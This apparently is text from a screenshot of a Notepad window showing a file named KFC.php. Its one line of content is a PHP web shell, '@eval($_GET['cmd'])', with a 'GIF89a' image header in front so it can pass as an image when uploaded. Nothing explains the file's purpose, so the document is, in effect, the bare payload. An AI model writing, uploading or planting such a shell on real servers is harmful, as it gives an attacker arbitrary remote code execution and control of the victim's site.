 KFC.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a <?php @eval($_GET['cmd']); ?>